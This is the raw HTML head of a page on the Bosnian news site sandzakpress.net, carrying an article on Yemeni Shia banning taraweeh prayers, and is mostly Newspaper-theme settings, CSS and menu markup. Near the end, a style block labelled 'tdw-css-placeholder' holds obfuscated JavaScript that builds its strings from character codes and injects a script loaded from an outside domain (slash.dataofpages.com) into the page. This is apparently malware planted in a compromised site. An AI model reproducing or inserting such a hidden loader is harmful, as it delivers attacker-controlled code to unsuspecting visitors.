                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/svijet/",
                    "name": "Svijet"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/",
                    "name": "Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-258527 single-format-standard td-standard-pack jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
